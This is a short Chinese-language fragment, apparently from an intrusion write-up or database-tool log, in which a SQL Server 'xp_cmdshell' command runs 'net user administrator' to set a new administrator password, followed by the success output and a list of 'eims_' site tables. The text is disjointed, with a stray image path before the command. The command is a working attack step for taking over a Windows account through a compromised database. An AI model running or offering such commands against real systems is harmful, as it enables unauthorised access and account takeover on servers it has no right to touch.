 配置 EXEC master..xp_cmdshell 'net user administrator Simplexue123'
执行成功!返回3行 output
[ADO DATABASE]
命令成功完成。
eims_About
eims_Ads
eims_Box
eims_Case
eims_CasePro